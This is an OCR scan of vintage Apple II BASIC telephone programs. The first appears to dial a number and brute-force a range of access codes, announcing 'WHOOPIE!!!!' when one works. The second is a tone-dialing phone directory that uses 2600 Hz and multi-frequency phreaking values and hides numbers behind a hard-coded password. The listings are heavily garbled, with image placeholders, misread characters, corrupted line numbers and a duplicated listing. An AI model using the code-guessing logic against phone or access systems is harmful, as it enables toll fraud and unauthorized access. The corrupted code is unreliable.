

ż,



 $\hat{\mathcal{K}}$ 

 $\frac{1}{2}$  $\hat{f}_\mu$ 

 $\mathbf{r}$ 

 $\frac{1}{2}$ 

j



1 REM DIMENSION VER 1.4 8/12/7 7 20 CON=8192: AQ=4: AW=8704 100 POKE 2, 100: POKE  $3.2$ 110 AD=768: FOR A=0 TO 255: POKE  $AD*A$ <sub>e</sub> 255: NEXT A 120 CALL -936 200 VTAB 4: INPUT "AREA, PRE, NUMB"  $_{\epsilon}$ AC, PRE, NUMB 210 IF AC=0 THEN 310 300 NUM=AC: DIG=3: GOSUB 5000 310 NUM=PRE: DIG=3: GOSUB 5000 320 NUM=NUMB:DIG=4: GOSUB 5000  $325$  ADR=AD+1 400 INPUT "START, END CODE", CODE, **ECOD** 1000 PH= PEEK  $(-16228) : DLY=350: GOSUB$ 6000 1100 PH= PEEK  $(-16227)$ 1110 DL1=100: POKE  $-16231, 5: T1=10$ : GOSUB 7000: IF T1<10 THEN 1000 1115 AD=768: GOSUB 8210 1140 DL1=800:T1=20: POKE -16231, 5: GOSUB 7000 1145 IF T<T1 THEN 1000 1150 AD=ADR: NUM=CODE: DIG=4: GOSUB 5000: AD=ADR: GOSUB 8210 1155 PRINT "CODE="; CODE 1160 POKE  $-16231, 19:$  DL1=100: T1=10 : GOSUB 7000: IF T=T1 THEN 1500 1168 PRINT "": 1170 DL1=100:T1=20: POKE -16231, 6: GOSUB 7000: IF T<T1 THEN 1000:TRY=TRY+1: PRINT "TRYING " ; TRY: IF TRY $5$  THEN 1000 1180 FOR A=1 TO 50: PRINT "";: NEXT A: PRINT "WHOOPIE!!!!  $CODE =<sub>1</sub>$  $: \text{CODE}: \text{PH} = \text{PEEK} \quad (-16228): \text{END}$ 1500 TRY=0: IF CODE=ECOD THEN 2000  $:CODE=CODE*1: GOTO 1000$ 2000 PH= PEEK (-16228): END 2999 CALL -936 3000 POKE -16167, PDL (0)  $\angle 3:$  T= ( PEEK  $(-16238)$  >127): VTAB 10: PRINT "TONE=": T: PRINT "VAL=": PDL  $(0)/3$ : GOTO 3000 4500 POKE -16231,9: GOSUB 7000: PRINT  $T = 0$ ; T: GOTO 4500 5000 FOR POW=DIG-1 TO 0 STEP  $-1$ 5010 A=NUM/10  $\hat{ }$  POW: POKE AD, A:AD=  $AD+1:NUM=NUM-A*10$  POW 5020 NEXT POW

5030 RETURN

 $\sigma$ 



襟

9999 END

 $\frac{1}{\sigma}$ 

```
10 DIM A$ (128) L (256) B$ (40)
```

```
15 DIM C$(40)
```
- 20 DIALPULSE=1000: ONTIME=2: OFFTIME=  $2:INTERDIG = 75: BEEP = 2600$
- 30 TTN=3072: MF=3104: KP=1100: ST= 1500: POKE 2,100: POKE 3,2
- 40 AD=2048: L(1) = 16384: REENTER= 820: POKE 12,0: POKE 13,64:  $STUFF=768$
- 50 CALL REENTER
- 60 PTR= PEEK (14) +256\* PEEK (15 ): LINE=  $PEEK (17) + 256 * PEEK$  $(18) + 1$
- 70 IF LINE<=0 THEN LINE=1
- 80 TONEDIAL=8210:PLL=7000
- 90  $PW=0$
- 100 REM -----ROUTINES
- 110 INIT=1110: ENTNUM=1205: LOOKUP= 1310
- 130 NUMS=3328: GOSUB INIT
- 140 INPUT "PRINT NUMBERS?", B\$: IF  $B$(1, 1) = "N" THEN 200: INPUT$  $^{\prime\prime}$ CODE= $^{\prime\prime}$ , A\$
- 150 IF A\$="ASDFGHJKL" THEN PW=1

200 CALL -936: INPUT "NAME?", B\$

```
210 IF B$="EN" THEN 1400: REM ENTER
```

```
215 IF B$#"69" THEN 220
```

```
218 PW=1: GOTO 200
```

```
220 IF B$="FIX" THEN 0: REM FIX
```

```
225 IF B$#"00" THEN 230
```

```
228 PW=0: GOTO 200
```
- 230 IF B\$="DIS" THEN 1500: REM DISP LAY
- 240 IF B\$="END" THEN END
- 250 IF B\$="LOOK" THEN 2000
- 260 IF B\$(1,1) #"-" THEN 300

```
270 FLAG=1: B$=B$(2)
```
- 300 FOR L=1 TO LINE: POKE  $12, L($ L) MOD 256: POKE 13, L(L) /256 : CALL STUFF
- 310 IF B\$=A\$ THEN 500: NEXT L: PRINT "SORRY, NO SUCH ENTRY"
- 320 INPUT "WANNA SEE THE NAMES?"  $, B$ \$: IF B\$(1,1)="Y" THEN 200
- 330 INPUT "ENTER NUMBER--ANY FORMAT: ", B\$: GOTO 590
- 480 GOSUB INIT
- 500 PRINT A\$:" ":: GOSUB LOOKUP
- 510 IF PW=1 THEN PRINT B\$: PRINT
- : IF FLAG#1 THEN 520 515 DLY=900: GOSUB 6000: FLAG=0: GOTO 200

W ₩



810 DL1=600:T1=10: POKE -16231.

 $\overline{q}$ 

Ì



 $\frac{1}{2}$  $\hat{\mathbf{v}}$ 

ł

 $\frac{1}{2}$ 

```
1360 DIG=4: NUM=NUMB: GOSUB 5000:
     ADR=AD÷I: RETURN
1400 CALL -936
1410 INPUT "NAME:", A$: IF A$="END"
      THEN 200
1420 FOR I=1 TO LEN(A$): POKE PTR<sub>g</sub>
      ASC(A$(I)) :PTR=PTR+I: NEXT
     I
1430 LINE=LINE+1: POKE PTR, 30: PTR=
     PTR+I:L(LINE) =PTR: POKE PTR,
     o
1440 INPUT "NUMBER--AC, PRE, NUMB: "
      _{\sigma}AC_{\sigma}PRE, NUMB
1450 PT=NUMS+6* (LINE-2)
1460 POKE PT, AC MOD 256: POKE PT+
      1,AC/256
1470 POKE PT+2, PRE MOD 256: POKE
     PT+3, PRE/256
1480 POKE PT+4, NUMB MOD 256: POKE
     PT+5, NUMB/256
1490 GOTO 1410
1500 CALL -936
1505 VTAB 22: PRINT "TYPE 'E' TO EXIT
     ": INPUT "LINE=",L: GOTO 1590
1510 KEY= PEEK (-16384): POKE -16368
     ,0
1520 IF KEY=197 THEN 200
1530 IF KEY=160 THEN 1580
1540 IF KEY=204 THEN 1500
1550 IF KEY=208 THEN 1570
1560 GOTO 1510
1570 L=L+21
1580 L=L+ I
1585 CALL -936
1590 IF L>LINE THEN 1505: IF L<=
     0 THEN L=I
1595 POKE 16,L: CALL 901
1598 GOTO 1510
2000 CALL -936: IF PW=0 THEN 200
2010 INPUT "LINE #",L: IF L>LINE OR
     L<0 THEN 2010
2020 KEY= PEEK (-16384): POKE -16368
     \epsilon2030 IF KEY=197 THEN 200: IF KEY=
     193 THEN 2050
2035 IF KEY=t95 THEN 2130
2040 IF KEY=204 THEN 2010
20~5 GOTO 2020
2050 L=L+ I
2055 CALL -936
2060 POKE 12,L(L) MOD 256: POKE
     13, L(L) /256: CALL STUFF
2070 VTAB 2: PRINT "\mathbf{u}
```
ي  $\overline{u}$ 

 $2080$  POINT=NUMS+6\* (L-1) 2090 AC= PEEK (POINT)+256~(( PEEK (POINT+I)) MOD 127) 2100 PRE= PEEK (POINT+2)+256~(( PEEK (POINT+3)) MOD 127) 2110 NUMB= PEEK (POINT+4) +256~ (( PEEK (POINT+5)) MOD 127) 2120 VTAB 2: PRINT L;" ";A\$;" "; AC;"-";PRE;"-";NUMB: GOTO 2020 2130 VTAB  $4:$  PRINT "OLD=";  $AC$ ; "-"  $;$  PRE;  $"$ -"; NUMB 2140 VTAB 5: INPUT "NEW=",  $AC$ ,  $PRE$ , NUMB 2145 POKE POINT,AC M0D 256: POKE POINT+ I ,AC/256 2150 POKE POINT+2,PRE MOD 256: POKE POINT+ 3, PRE/256 2160 POKE POINT+4,NUMB MOD 256: POKE POINT+5,NUMB/256 : GOTO 20 20 5000 FOR POW=DIG-1 TO 0 STEP -I 5010 A=NUM/10 - POW: POKE AD,A+176 : $AD=AD+1:NUM=NUM-A*10 - POW$ 5020 NEXT POW: POKE AD,30 5030 RETURN 6000 FOR D=I TO DLY: NEXT D: RETURN 7000 T=0 7010 FOR DL=0 TO DL1 7020 TNI=( PEEK (-16238)>127) 7030 IF NOT TNI THEN T=T+I 7040 IF T=T1 THEN RETURN 7060 NEXT DL 707 0 RETURN 8000 KEY= PEEK (-16384): POKE -16368 ,0: IF KEY>127 THEN PRINT KEY: GOTO 8000 8210 REM TONEDIAL ROUTINE 8220 IF PEEK (AD)=255 THEN RETURN 8225 IF PW=I THEN PRINT PEEK (AD) **;** 8230 TONA= PEEK (TBL+ (2¯ PEEK (AD) |) :TONB= PEEK (TBL+(2~ PEEK  $(AD)$   $+1)$ 8240 POKE 0,TONA: POKE 1,TONB: CALL 2560 8260 AD=AD+1: GOTO 8220 30000 END

$$
\mathcal{L} \mathcal{L}
$$

```
10 DIM A$(128), L(256), B$(40)
```

```
15 DIM C$(%0)
```

```
20 DIALPULSE=1000:ONTIME=2 : OFFTIME=
   2 : INTERDIG=75 : BEEP= 2600
```

```
30 TTN=3072:MF=310g:KP=1100: ST=
   1500: POKE 2,100: POKE 3,2
```

```
40 AD=2048:L(1) =16384: REENTER=
   820: POKE 12,0: POKE 13,64:
   STUFF=768
```

```
50 CALL REENTER
```

```
60 PTR= PEEK (1%) +256~ PEEK (15
   ) :LINE= PEEK (17)+256~ PEEK
   (18) + 1
```

```
70 IF LINE<=0 THEN LINE=I
```

```
80 TONEDIAL=8210 : PLL= 7000
```

```
90 PW=O
```

```
100 REM ---ROUTINES
```

```
110 INIT=1110: ENTNUM=1205: LOOKUP=
    1310
```
130 NUMS=3328: GOSUB INIT

```
140 INPUT "PRINT NUMBERS?",B$: IF
    B$(1, 1) = "N" THEN 200: INFOT"CODE="<sub>e</sub> A$
```

```
150 IF A$="ASDFGHJKL" THEN PW=1
```

```
200 CALL -936: INPUT "NAME?",B$
```

```
210 IF B$="EN" THEN 1400: REM ENTER
```
215 IF B\$#"69" THEN 220

```
218 PW=I: GOTO 200
```

```
220 IF B$="FIX'' THEN 0: REM FIX
```

```
225 IF B$#"00" THEN 230
```

```
228 PW=0: GOTO 200
230 IF B$="DIS" THEN 1500: REM DISP
```

```
LAY
```

```
240 IF B$="END" THEN END
```

```
250 IF B$="LOOK" THEN 2000
```

```
260 IF B$(1, 1) #"-" THEN 300
```

```
270 FLAG=l: B$=B$(2)
```

```
300 FOR L=1 TO LINE: POKE 12, L(L) MOD 256: POKE 13, L(L) / 256
    : CALL STUFF
```

```
310 IF B$=A$ THEN 500: NEXT L: PRINT
    "SORRY, NO SUCH ENTRY"
```

```
320 INPUT "WANNA SEE THE NAMES?"
    _{g}B$: IF B$(1,1)="Y" THEN 200
```

```
330 INPUT "ENTER NUMBER--ANY FORMAT:
    ",B$: GOTO 590
```

```
480 GOSUB INIT
```

```
500 PRINT AS;" "; : GOSUB LOOKUP
```

```
510 IF PW=I THEN PRINT B$: PRINT
```

```
: IF FLAG#1 THEN 520
```

```
515 DLY=900: GOSUB 6000:FLAG=0:
     GOTO 200
```
 $\infty$  $\sigma$ 



E:TBL=TTN<br>810 DL1=600:T1=10: POKE -16231,

 $\mathfrak{g}$ 

 $\mathbf{i}$ 



 $0<sup>o</sup>$ 

 $\mathfrak{f}$ 

```
1360 DIG=4:NUM=NUMB: GOSUB 5000:
      ADR=AD+1: RETURN
1400 CALL -936
1410 INPUT "NAME:", A$: IF A$="END"
       THEN 200
1420 FOR I=1 TO LEN(A$): POKE PTR.
       \text{ASC } (\text{A$ } \text{\{A$ } \text{\{I}\}) : \text{PTR= } \text{PTR+1 : } \text{ NEXT}\mathbf T1430 LINE=LINE+ I: POKE PTR, 30: PTR=
      PTR+I: L (LINE) =PTR: POKE PTR,
      \Omega1440 INPUT "NUMBER--AC<sub>a</sub>PRE<sub>a</sub> NUMB: ", AC, PRE, NUMB
1450 PT=NUMS+6~ (LINE-2)
1460 POKE PT,AC MOD 256: POKE PT+
      1, AC/256
1470 POKE PT+2,PRE MOD 256: POKE
      PT+3, PRE/256
1480 POKE PT+4,NUMB MOD 256: POKE
      PT+5, NUMB/256
1490 GOTO 1410
1500 CALL-936
1505 VTAB 22: PRINT "TYPE 'E' TO EXIT
      ": INPUT "LINE=",L: GOTO 1590
1510 KEY= PEEK (-16384) : POKE -16368
      \epsilon<sup>0</sup>
1520 IF KEY=197 THEN 200
1530 IF KEY=160 THEN 1580
1540 IF KEY=204 THEN 1500
1550 IF KEY=208 THEN 1570
1560 GOTO 1510
1570 L=L+21
1580 L=L+ I
1585 CALL -936
1590 IF L>LINE THEN 1505: IF L<=
      0 THEN L=I
1595 POKE 16,L: CALL 901
1598 GOTO 1510
2000 CALL -936: IF PW=0 THEN 200
2010 INPUT "LINE #",L: IF L>LINE OR
     L<0 THEN 2010
2020 KEY= PEEK (-16384): POKE -16368
     \sqrt{0}2030 IF KEY=197 THEN 200: IF KEY=
      193 THEN 2050
2035 IF KEY=t95 THEN 2130
2040 IF KEY=204 THEN 2010
2045 GOTO 2020
2050 L=L+I
2055 CALL-936
2060 POKE 12,L(L) MOD 256: POKE
     13,L (L)/256 : CALL STUFF
2070 VTAB 2: PRINT "
```

```
\mathbf Q
```

```
2080 POINT=NUMS+6* (L-1)
 2090 AC= PEEK (POINT)+256~(( PEEK
      (POINT+I)) MOD 127)
 2100 PRE= PEEK (POINT+2) +256~(( PEEK
      (POINT+3)) M0D 127)
 2110 NUMB= PEEK (POINT+4) +256*((
       PEEK (POINT+5)) MOD 127)
 2120 VTAB 2: PRINT L:" ";A$;" ":
      AC; "--"; PRE; "-"; NUMB: GOTO 20202130 VTAB 4: PRINT "OLD=":AC:"-"
      :PRE; "-";NUMB
 2140 VTAB 5: INPUT "NEW=",AC,PRE,
      NUMB
 2145 POKE POINT,AC MOD 256: POKE
      POINT+ I ,AC/256
 2150 POKE POINT+2,PRE MOD 256: POKE
      POINT+3 ,PRE/256
 2160 POKE POINT+4, NUMB MOD 256: POKE
      POINT+5,NUMB/256: GOTO 2020
 5000 FOR POW=DIG-I TO 0 STEP -I
 5010 A=NUM/10 " POW: POKE AD,A+176
      :AD=AD+I:NUM=NUM-A*I0 " POW
 5020 NEXT POW: POKE AD,30
 5030 RETURN
 6000 FOR D=I TO DLY: NEXT D: RETURN
 7000 T=0
 7010 FOR DL=0 TO DLI
 7020 TNI=( PEEK (-16238)>127)
 7030 IF NOT TNI THEN T=T+I
 7040 IF T=TI THEN RETURN
 7060 NEXT DL
 7070 RETURN
 8000 KEY= PEEK (-16384): POKE -16368
      ,0: IF KEY>t27 THEN PRINT KEY:
       GOTO 8000
